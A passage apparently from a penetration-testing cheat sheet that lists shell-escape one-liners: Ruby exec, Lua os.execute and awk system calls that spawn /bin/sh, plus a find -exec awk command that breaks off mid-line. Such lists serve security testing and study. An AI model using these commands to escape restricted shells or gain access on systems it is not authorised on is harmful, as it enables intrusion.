
```

#### Ruby

From within a Ruby script:

```ruby

ruby: exec "/bin/sh"

```

#### Lua

```

lua: os.execute('/bin/sh')

```

#### AWK

```bash

awk 'BEGIN {system("/bin/sh")}'

```

#### Find

Searches for any file, then uses `-exec` to invoke awk 
```bash

find / -name nameoffile -exec /bin/awk 'BEGIN {system("
```
